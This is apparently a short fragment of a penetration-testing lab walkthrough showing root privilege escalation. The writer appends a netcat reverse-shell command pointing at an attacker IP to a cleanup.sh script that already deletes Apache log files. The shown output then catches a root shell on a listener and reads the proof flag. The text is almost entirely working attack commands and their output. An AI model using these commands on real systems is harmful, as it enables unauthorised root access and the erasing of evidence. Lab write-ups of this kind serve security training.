 echo "nc -e /bin/sh 192.168.45.220 1233" >> cleanup.sh
cat cleanup.sh
#!/bin/bash
rm -rf /var/log/apache2/error.log
rm -rf /var/log/apache2/access.log
nc -e /bin/sh 192.168.45.220 1233
┌──(kali㉿kali)-[/opt/pspy]
└─$ nc -lnvp 1233
listening on [any] 1233 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.236.190] 43626
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
email3.txt
proof.txt
cat proof.txt